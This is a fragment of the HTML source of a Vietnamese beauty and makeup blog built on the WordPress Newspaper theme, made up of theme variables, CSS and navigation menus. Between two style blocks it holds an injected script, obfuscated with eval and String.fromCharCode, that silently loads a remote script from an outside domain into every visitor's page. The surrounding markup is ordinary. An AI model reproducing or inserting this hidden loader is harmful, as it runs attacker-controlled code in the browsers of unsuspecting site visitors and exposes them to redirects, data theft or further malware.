var td_get_template_directory_uri="https:\/\/minhnghila.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fc4349";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="383739f53d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#fc4349}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#fc4349 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#fc4349}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#fc4349}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#fc4349!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#fc4349}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#fc4349!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fc4349 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#fc4349}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#fc4349}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#fc4349}.td-grid-style-4 .entry-title{background-color:rgba(252,67,73,0.7)}</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc4349}.tdm-btn-style2:before{border-color:#fc4349}.tdm-btn-style2{color:#fc4349}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc4349;-moz-box-shadow:0 2px 16px #fc4349;box-shadow:0 2px 16px #fc4349}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc4349;-moz-box-shadow:0 4px 26px #fc4349;box-shadow:0 4px 26px #fc4349}</style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-512 single-format-standard mau-son-merzy-cho-da-ngam global-block-template-1 td-art-blog-pro tdb_template_86 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://minhnghila.com/wp-admin/nav-menus.php" data-wpel-link="internal">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://minhnghila.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{flex-grow:1}}@media (max-width:767px){.tdi_6{padding-bottom:5px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td-art-blog-pro-m-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon-svg svg{width:50px}.tdi_7 .tdb-logo-icon{margin-bottom:-32px}.tdi_7 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_7 .tdb-logo-text-title{font-family:Merriweather!important;font-size:24px!important;font-weight:700!important;text-transform:uppercase!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://minhnghila.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://minhnghila.com/wp-content/uploads/2022/03/Beige-Brown-Minimalist-Professional-Personal-Linkedin-Profile.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_9{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_10 .tdb-block-inner{text-align:right}.tdi_10 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_10 .tdb-header-search-button-mob svg{width:22px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_10 .tdb-header-search-button-mob{color:#000000}.tdi_10 .tdb-header-search-button-mob svg,.tdi_10 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_10 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_10 .tdb-header-search-button-mob svg{width:20px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}@media (max-width:767px){.tdi_12{border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td-art-blog-pro-m-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_15{border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_15 .tdb-horiz-menu>li>a{color:#000000}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_15 .tdb-horiz-menu>li:hover>a{color:#fc4349}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fc4349}.tdi_15 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_15 .tdb-horiz-menu>li>a{font-family:Signika!important;font-size:13px!important;line-height:34px!important;font-weight:700!important}}</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://minhnghila.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://minhnghila.com/lien-he/" data-wpel-link="internal"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/trang-diem/" data-wpel-link="internal"><div class="tdb-menu-item-text">Trang điểm</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://minhnghila.com/category/trang-diem/kem-nen/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kem nền</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://minhnghila.com/category/trang-diem/trang-diem-mat/" data-wpel-link="internal"><div class="tdb-menu-item-text">Trang điểm mắt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://minhnghila.com/category/trang-diem/phan/" data-wpel-link="internal"><div class="tdb-menu-item-text">Phấn</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91"><a href="https://minhnghila.com/category/trang-diem/son/" data-wpel-link="internal"><div class="tdb-menu-item-text">Son</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95 tdb-menu-item-inactive"><a href="https://minhnghila.com/category/cham-soc-da/" data-wpel-link="internal"><div class="tdb-menu-item-text">Chăm sóc da</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://minhnghila.com/category/cham-soc-da/tay-trang/" data-wpel-link="internal"><div class="tdb-menu-item-text">Tẩy trang</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://minhnghila.com/category/cham-soc-da/tay-da-chet/" data-wpel-link="internal"><div class="tdb-menu-item-text">Tẩy da chết</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://minhnghila.com/category/cham-soc-da/sua-rua-mat/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sữa rửa mặt</div></a></li>
